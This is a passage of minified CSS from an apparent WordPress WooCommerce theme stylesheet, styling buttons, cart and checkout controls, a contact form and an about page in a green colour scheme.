input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{content:"";margin-left:0}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:auto!important}.line-content{max-width:760px;text-align:center;margin:auto;position:relative}.line-content p{font-size:16px;padding-bottom:19px}.line-content:before{background:url(../../../../../../../themes/freshfood/images/bg-border-choose.png) repeat-x;width:480px;height:10px;position:absolute;margin:auto;left:0;right:0;content:"";bottom:-32px}.line-content:after{background:url(../../../../../../../themes/freshfood/images/bg-border-center.jpg) no-repeat;content:"";position:absolute;bottom:-45px;margin:auto;left:0;right:0;width:70px;height:40px}.about-infor .feature-box{display:block;width:100%}.about-infor .feature-box .fbox-image{display:inline-block;width:20%}.about-infor .feature-box .fbox-body{width:78%}.about-infor .feature-box h4{font-size:24px;text-transform:none;font-weight:400}.about-infor .feature-box small{font-size:14px;color:#666;line-height:1.4;padding-top:7px}.about-infor.right .feature-box{margin-bottom:78px}.about-infor.right .fbox-image{float:right}.about-infor.left .feature-box{margin-bottom:104px}.about-infor.left .fbox-body{float:right}.about-page{position:relative}.about-page:before{border:1px solid #80b435;bottom:-42px;content:"";display:inline-block;left:-111px;position:absolute;right:-25px;top:16px;z-index:-2}.about-page:after{background:#FFF;content:"";height:1px;left:-30px;position:absolute;top:16px;width:90px;z-index:-1}.about-page .widget-heading{margin-top:0;text-align:left}.about-page .widget-heading span{background:#FFF;padding-right:25px}.about-page .vc_carousel-control:hover .icon-prev{-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;left:0!important}.about-page .vc_carousel-control:hover .icon-next{-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;left:100%!important}.contact-page .wpcf7-form{text-align:center}.contact-page .wpcf7-form p:nth-child(2),.contact-page .wpcf7-form p:nth-child(3){width:47%}.contact-page .wpcf7-form p:nth-child(2) label,.contact-page .wpcf7-form p:nth-child(3) label{width:100%}.contact-page .wpcf7-form p:nth-child(2) label input,.contact-page .wpcf7-form p:nth-child(3) label input{width:100%}.contact-page .wpcf7-form p:nth-child(2){float:left}.rtl .contact-page .wpcf7-form p:nth-child(2){float:right}.contact-page .wpcf7-form p:nth-child(3){float:right}.rtl .contact-page .wpcf7-form p:nth-child(3){float:left}.contact-page .wpcf7-form input{padding:10px 20px}.contact-page .wpcf7-form p:nth-child(4) label{width:100%}.contact-page .wpcf7-form p:nth-child(4) label input{width:100%}.contact-page .wpcf7-form p:nth-child(5) label{width:100%}.contact-page .wpcf7-form p:nth-child(5) label textarea{width:100%}.contact-page .wpcf7-form p:nth-child(6) input{float:left}.rtl .contact-page .wpcf7-form p:nth-child(6) input{float:right}.contact-page .wpcf7-form .wpcf7-submit{padding:8px 28px;background-color:#80b435;font-weight:700;color:#FFF;text-transform:uppercase;font-size:16px;border:1px solid #80b435;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.contact-page .wpcf7-form .wpcf7-submit:hover{border-color:#e4e4e4;background-color:#FFF;color:#333}.contact-shadow{height:54px;position:relative}.contact-shadow .container{background:#fff;-webkit-box-shadow:0 8px 33px 0 rgba(0,0,0,.13);box-shadow:0 8px 33px 0 rgba(0,0,0,.13);left:0;margin:auto;padding:24px 45px 42px;position:absolute;right:0;top:-143px}.woocommerce-MyAccount-navigation{border:1px solid #e9e9e9}.woocommerce-MyAccount-navigation li{font-size:18px;padding:10px 0}.post-password-form input[type="submit"]{background:#80b435;border:1px solid #6c6c6c;color:#FFF;padding:2px 10px}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,a.button,button.button,input.button,#respond input#submit{text-transform:uppercase;padding:8px 23px;font-size:14px;line-height:1.42857;border-radius:0;color:#fff;background-color:#80b435;border-color:#72a02f;font-weight:600}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus,a.button:focus,a.button.focus,button.button:focus,button.button.focus,input.button:focus,input.button.focus,#respond input#submit:focus,#respond input#submit.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,a.button:hover,button.button:hover,input.button:hover,#respond input#submit:hover{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle,a.button:active,a.button.active,.open>a.button.dropdown-toggle,button.button:active,button.button.active,.open>button.button.dropdown-toggle,input.button:active,input.button.active,.open>input.button.dropdown-toggle,#respond input#submit:active,#respond input#submit.active,.open>#respond input#submit.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active.focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active.focus,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle:hover,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle:focus,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle.focus,a.button:active:hover,a.button:active:focus,a.button:active.focus,a.button.active:hover,a.button.active:focus,a.button.active.focus,.open>a.button.dropdown-toggle:hover,.open>a.button.dropdown-toggle:focus,.open>a.button.dropdown-toggle.focus,button.button:active:hover,button.button:active:focus,button.button:active.focus,button.button.active:hover,button.button.active:focus,button.button.active.focus,.open>button.button.dropdown-toggle:hover,.open>button.button.dropdown-toggle:focus,.open>button.button.dropdown-toggle.focus,input.button:active:hover,input.button:active:focus,input.button:active.focus,input.button.active:hover,input.button.active:focus,input.button.active.focus,.open>input.button.dropdown-toggle:hover,.open>input.button.dropdown-toggle:focus,.open>input.button.dropdown-toggle.focus,#respond input#submit:active:hover,#respond input#submit:active:focus,#respond input#submit:active.focus,#respond input#submit.active:hover,#respond input#submit.active:focus,#respond input#submit.active.focus,.open>#respond input#submit.dropdown-toggle:hover,.open>#respond input#submit.dropdown-toggle:focus,.open>#respond input#submit.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle,a.button:active,a.button.active,.open>a.button.dropdown-toggle,button.button:active,button.button.active,.open>button.button.dropdown-toggle,input.button:active,input.button.active,.open>input.button.dropdown-toggle,#respond input#submit:active,#respond input#submit.active,.open>#respond input#submit.dropdown-toggle{background-image:none}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled],.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].active,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,a.button.disabled,a.button.disabled:hover,a.button.disabled:focus,a.button.disabled.focus,a.button.disabled:active,a.button.disabled.active,a.button[disabled],a.button[disabled]:hover,a.button[disabled]:focus,a.button[disabled].focus,a.button[disabled]:active,a.button[disabled].active,fieldset[disabled] a.button,fieldset[disabled] a.button:hover,fieldset[disabled] a.button:focus,fieldset[disabled] a.button.focus,fieldset[disabled] a.button:active,fieldset[disabled] a.button.active,button.button.disabled,button.button.disabled:hover,button.button.disabled:focus,button.button.disabled.focus,button.button.disabled:active,button.button.disabled.active,button.button[disabled],button.button[disabled]:hover,button.button[disabled]:focus,button.button[disabled].focus,button.button[disabled]:active,button.button[disabled].active,fieldset[disabled] button.button,fieldset[disabled] button.button:hover,fieldset[disabled] button.button:focus,fieldset[disabled] button.button.focus,fieldset[disabled] button.button:active,fieldset[disabled] button.button.active,input.button.disabled,input.button.disabled:hover,input.button.disabled:focus,input.button.disabled.focus,input.button.disabled:active,input.button.disabled.active,input.button[disabled],input.button[disabled]:hover,input.button[disabled]:focus,input.button[disabled].focus,input.button[disabled]:active,input.button[disabled].active,fieldset[disabled] input.button,fieldset[disabled] input.button:hover,fieldset[disabled] input.button:focus,fieldset[disabled] input.button.focus,fieldset[disabled] input.button:active,fieldset[disabled] input.button.active,#respond input#submit.disabled,#respond input#submit.disabled:hover,#respond input#submit.disabled:focus,#respond input#submit.disabled.focus,#respond input#submit.disabled:active,#respond input#submit.disabled.active,#respond input#submit[disabled],#respond input#submit[disabled]:hover,#respond input#submit[disabled]:focus,#respond input#submit[disabled].focus,#respond input#submit[disabled]:active,#respond input#submit[disabled].active,fieldset[disabled] #respond input#submit,fieldset[disabled] #respond input#submit:hover,fieldset[disabled] #respond input#submit:focus,fieldset[disabled] #respond input#submit.focus,fieldset[disabled] #respond input#submit:active,fieldset[disabled] #respond input#submit.active{background-color:#80b435;border-color:#72a02f}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button .badge,a.button .badge,button.button .badge,input.button .badge,#respond input#submit .badge{color:#80b435;background-color:#fff}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt,a.button.alt,button.button.alt,input.button.alt,#respond input#submit.alt{color:#fff;background-color:#80b435;border-color:#72a02f}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.focus,a.button.alt:focus,a.button.alt.focus,button.button.alt:focus,button.button.alt.focus,input.button.alt:focus,input.button.alt.focus,#respond input#submit.alt:focus,#respond input#submit.alt.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover,a.button.alt:hover,button.button.alt:hover,input.button.alt:hover,#respond input#submit.alt:hover{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle,a.button.alt:active,a.button.alt.active,.open>a.button.alt.dropdown-toggle,button.button.alt:active,button.button.alt.active,.open>button.button.alt.dropdown-toggle,input.button.alt:active,input.button.alt.active,.open>input.button.alt.dropdown-toggle,#respond input#submit.alt:active,#respond input#submit.alt.active,.open>#respond input#submit.alt.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active.focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active.focus,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle:hover,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle:focus,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle.focus,a.button.alt:active:hover,a.button.alt:active:focus,a.button.alt:active.focus,a.button.alt.active:hover,a.button.alt.active:focus,a.button.alt.active.focus,.open>a.button.alt.dropdown-toggle:hover,.open>a.button.alt.dropdown-toggle:focus,.open>a.button.alt.dropdown-toggle.focus,button.button.alt:active:hover,button.button.alt:active:focus,button.button.alt:active.focus,button.button.alt.active:hover,button.button.alt.active:focus,button.button.alt.active.focus,.open>button.button.alt.dropdown-toggle:hover,.open>button.button.alt.dropdown-toggle:focus,.open>button.button.alt.dropdown-toggle.focus,input.button.alt:active:hover,input.button.alt:active:focus,input.button.alt:active.focus,input.button.alt.active:hover,input.button.alt.active:focus,input.button.alt.active.focus,.open>input.button.alt.dropdown-toggle:hover,.open>input.button.alt.dropdown-toggle:focus,.open>input.button.alt.dropdown-toggle.focus,#respond input#submit.alt:active:hover,#respond input#submit.alt:active:focus,#respond input#submit.alt:active.focus,#respond input#submit.alt.active:hover,#respond input#submit.alt.active:focus,#respond input#submit.alt.active.focus,.open>#respond input#submit.alt.dropdown-toggle:hover,.open>#respond input#submit.alt.dropdown-toggle:focus,.open>#respond input#submit.alt.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.open>.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle,a.button.alt:active,a.button.alt.active,.open>a.button.alt.dropdown-toggle,button.button.alt:active,button.button.alt.active,.open>button.button.alt.dropdown-toggle,input.button.alt:active,input.button.alt.active,.open>input.button.alt.dropdown-toggle,#respond input#submit.alt:active,#respond input#submit.alt.active,.open>#respond input#submit.alt.dropdown-toggle{background-image:none}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled.focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled.active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled],.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled].focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled].active,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:focus,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.focus,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,fieldset[disabled] .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,a.button.alt.disabled,a.button.alt.disabled:hover,a.button.alt.disabled:focus,a.button.alt.disabled.focus,a.button.alt.disabled:active,a.button.alt.disabled.active,a.button.alt[disabled],a.button.alt[disabled]:hover,a.button.alt[disabled]:focus,a.button.alt[disabled].focus,a.button.alt[disabled]:active,a.button.alt[disabled].active,fieldset[disabled] a.button.alt,fieldset[disabled] a.button.alt:hover,fieldset[disabled] a.button.alt:focus,fieldset[disabled] a.button.alt.focus,fieldset[disabled] a.button.alt:active,fieldset[disabled] a.button.alt.active,button.button.alt.disabled,button.button.alt.disabled:hover,button.button.alt.disabled:focus,button.button.alt.disabled.focus,button.button.alt.disabled:active,button.button.alt.disabled.active,button.button.alt[disabled],button.button.alt[disabled]:hover,button.button.alt[disabled]:focus,button.button.alt[disabled].focus,button.button.alt[disabled]:active,button.button.alt[disabled].active,fieldset[disabled] button.button.alt,fieldset[disabled] button.button.alt:hover,fieldset[disabled] button.button.alt:focus,fieldset[disabled] button.button.alt.focus,fieldset[disabled] button.button.alt:active,fieldset[disabled] button.button.alt.active,input.button.alt.disabled,input.button.alt.disabled:hover,input.button.alt.disabled:focus,input.button.alt.disabled.focus,input.button.alt.disabled:active,input.button.alt.disabled.active,input.button.alt[disabled],input.button.alt[disabled]:hover,input.button.alt[disabled]:focus,input.button.alt[disabled].focus,input.button.alt[disabled]:active,input.button.alt[disabled].active,fieldset[disabled] input.button.alt,fieldset[disabled] input.button.alt:hover,fieldset[disabled] input.button.alt:focus,fieldset[disabled] input.button.alt.focus,fieldset[disabled] input.button.alt:active,fieldset[disabled] input.button.alt.active,#respond input#submit.alt.disabled,#respond input#submit.alt.disabled:hover,#respond input#submit.alt.disabled:focus,#respond input#submit.alt.disabled.focus,#respond input#submit.alt.disabled:active,#respond input#submit.alt.disabled.active,#respond input#submit.alt[disabled],#respond input#submit.alt[disabled]:hover,#respond input#submit.alt[disabled]:focus,#respond input#submit.alt[disabled].focus,#respond input#submit.alt[disabled]:active,#respond input#submit.alt[disabled].active,fieldset[disabled] #respond input#submit.alt,fieldset[disabled] #respond input#submit.alt:hover,fieldset[disabled] #respond input#submit.alt:focus,fieldset[disabled] #respond input#submit.alt.focus,fieldset[disabled] #respond input#submit.alt:active,fieldset[disabled] #respond input#submit.alt.active{background-color:#80b435;border-color:#72a02f}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt .badge,a.button.alt .badge,button.button.alt .badge,input.button.alt .badge,#respond input#submit.alt .badge{color:#80b435;background-color:#fff}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{text-transform:uppercase;padding:8px 23px;font-size:14px;line-height:1.42857;border-radius:0;color:#fff;background-color:#80b435;border-color:#72a02f;font-weight:600}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus,.woocommerce a.button:focus,.woocommerce a.button.focus,.woocommerce button.button:focus,.woocommerce button.button.focus,.woocommerce input.button:focus,.woocommerce input.button.focus,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle,.woocommerce a.button:active,.woocommerce a.button.active,.open>.woocommerce a.button.dropdown-toggle,.woocommerce button.button:active,.woocommerce button.button.active,.open>.woocommerce button.button.dropdown-toggle,.woocommerce input.button:active,.woocommerce input.button.active,.open>.woocommerce input.button.dropdown-toggle,.woocommerce #respond input#submit:active,.woocommerce #respond input#submit.active,.open>.woocommerce #respond input#submit.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active.focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active.focus,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle:hover,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle:focus,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle.focus,.woocommerce a.button:active:hover,.woocommerce a.button:active:focus,.woocommerce a.button:active.focus,.woocommerce a.button.active:hover,.woocommerce a.button.active:focus,.woocommerce a.button.active.focus,.open>.woocommerce a.button.dropdown-toggle:hover,.open>.woocommerce a.button.dropdown-toggle:focus,.open>.woocommerce a.button.dropdown-toggle.focus,.woocommerce button.button:active:hover,.woocommerce button.button:active:focus,.woocommerce button.button:active.focus,.woocommerce button.button.active:hover,.woocommerce button.button.active:focus,.woocommerce button.button.active.focus,.open>.woocommerce button.button.dropdown-toggle:hover,.open>.woocommerce button.button.dropdown-toggle:focus,.open>.woocommerce button.button.dropdown-toggle.focus,.woocommerce input.button:active:hover,.woocommerce input.button:active:focus,.woocommerce input.button:active.focus,.woocommerce input.button.active:hover,.woocommerce input.button.active:focus,.woocommerce input.button.active.focus,.open>.woocommerce input.button.dropdown-toggle:hover,.open>.woocommerce input.button.dropdown-toggle:focus,.open>.woocommerce input.button.dropdown-toggle.focus,.woocommerce #respond input#submit:active:hover,.woocommerce #respond input#submit:active:focus,.woocommerce #respond input#submit:active.focus,.woocommerce #respond input#submit.active:hover,.woocommerce #respond input#submit.active:focus,.woocommerce #respond input#submit.active.focus,.open>.woocommerce #respond input#submit.dropdown-toggle:hover,.open>.woocommerce #respond input#submit.dropdown-toggle:focus,.open>.woocommerce #respond input#submit.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.dropdown-toggle,.woocommerce a.button:active,.woocommerce a.button.active,.open>.woocommerce a.button.dropdown-toggle,.woocommerce button.button:active,.woocommerce button.button.active,.open>.woocommerce button.button.dropdown-toggle,.woocommerce input.button:active,.woocommerce input.button.active,.open>.woocommerce input.button.dropdown-toggle,.woocommerce #respond input#submit:active,.woocommerce #respond input#submit.active,.open>.woocommerce #respond input#submit.dropdown-toggle{background-image:none}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled],.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].active,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active,.woocommerce a.button.disabled,.woocommerce a.button.disabled:hover,.woocommerce a.button.disabled:focus,.woocommerce a.button.disabled.focus,.woocommerce a.button.disabled:active,.woocommerce a.button.disabled.active,.woocommerce a.button[disabled],.woocommerce a.button[disabled]:hover,.woocommerce a.button[disabled]:focus,.woocommerce a.button[disabled].focus,.woocommerce a.button[disabled]:active,.woocommerce a.button[disabled].active,fieldset[disabled] .woocommerce a.button,fieldset[disabled] .woocommerce a.button:hover,fieldset[disabled] .woocommerce a.button:focus,fieldset[disabled] .woocommerce a.button.focus,fieldset[disabled] .woocommerce a.button:active,fieldset[disabled] .woocommerce a.button.active,.woocommerce button.button.disabled,.woocommerce button.button.disabled:hover,.woocommerce button.button.disabled:focus,.woocommerce button.button.disabled.focus,.woocommerce button.button.disabled:active,.woocommerce button.button.disabled.active,.woocommerce button.button[disabled],.woocommerce button.button[disabled]:hover,.woocommerce button.button[disabled]:focus,.woocommerce button.button[disabled].focus,.woocommerce button.button[disabled]:active,.woocommerce button.button[disabled].active,fieldset[disabled] .woocommerce button.button,fieldset[disabled] .woocommerce button.button:hover,fieldset[disabled] .woocommerce button.button:focus,fieldset[disabled] .woocommerce button.button.focus,fieldset[disabled] .woocommerce button.button:active,fieldset[disabled] .woocommerce button.button.active,.woocommerce input.button.disabled,.woocommerce input.button.disabled:hover,.woocommerce input.button.disabled:focus,.woocommerce input.button.disabled.focus,.woocommerce input.button.disabled:active,.woocommerce input.button.disabled.active,.woocommerce input.button[disabled],.woocommerce input.button[disabled]:hover,.woocommerce input.button[disabled]:focus,.woocommerce input.button[disabled].focus,.woocommerce input.button[disabled]:active,.woocommerce input.button[disabled].active,fieldset[disabled] .woocommerce input.button,fieldset[disabled] .woocommerce input.button:hover,fieldset[disabled] .woocommerce input.button:focus,fieldset[disabled] .woocommerce input.button.focus,fieldset[disabled] .woocommerce input.button:active,fieldset[disabled] .woocommerce input.button.active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit.disabled:focus,.woocommerce #respond input#submit.disabled.focus,.woocommerce #respond input#submit.disabled:active,.woocommerce #respond input#submit.disabled.active,.woocommerce #respond input#submit[disabled],.woocommerce #respond input#submit[disabled]:hover,.woocommerce #respond input#submit[disabled]:focus,.woocommerce #respond input#submit[disabled].focus,.woocommerce #respond input#submit[disabled]:active,.woocommerce #respond input#submit[disabled].active,fieldset[disabled] .woocommerce #respond input#submit,fieldset[disabled] .woocommerce #respond input#submit:hover,fieldset[disabled] .woocommerce #respond input#submit:focus,fieldset[disabled] .woocommerce #respond input#submit.focus,fieldset[disabled] .woocommerce #respond input#submit:active,fieldset[disabled] .woocommerce #respond input#submit.active{background-color:#80b435;border-color:#72a02f}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button .badge,.woocommerce a.button .badge,.woocommerce button.button .badge,.woocommerce input.button .badge,.woocommerce #respond input#submit .badge{color:#80b435;background-color:#fff}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{color:#fff;background-color:#80b435;border-color:#72a02f}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.focus,.woocommerce a.button.alt:focus,.woocommerce a.button.alt.focus,.woocommerce button.button.alt:focus,.woocommerce button.button.alt.focus,.woocommerce input.button.alt:focus,.woocommerce input.button.alt.focus,.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle,.woocommerce a.button.alt:active,.woocommerce a.button.alt.active,.open>.woocommerce a.button.alt.dropdown-toggle,.woocommerce button.button.alt:active,.woocommerce button.button.alt.active,.open>.woocommerce button.button.alt.dropdown-toggle,.woocommerce input.button.alt:active,.woocommerce input.button.alt.active,.open>.woocommerce input.button.alt.dropdown-toggle,.woocommerce #respond input#submit.alt:active,.woocommerce #respond input#submit.alt.active,.open>.woocommerce #respond input#submit.alt.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active.focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active.focus,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout 